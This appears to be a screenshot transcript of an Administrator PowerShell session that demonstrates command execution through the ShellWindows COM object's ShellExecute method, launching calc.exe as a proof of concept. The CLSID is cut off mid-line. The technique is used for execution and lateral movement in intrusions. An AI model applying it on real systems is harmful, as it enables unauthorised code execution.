 PS C:\Users\Administrator> $com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A
PS C:\Users\Administrator> $obj = [System.Activator]::CreateInstance($com)
PS C:\Users\Administrator> $item = $obj.item()
PS C:\Users\Administrator> $item.Document.Application.ShellExecute("cmd.exe","/c calc.exe",
0)
PS C:\Users\Administrator>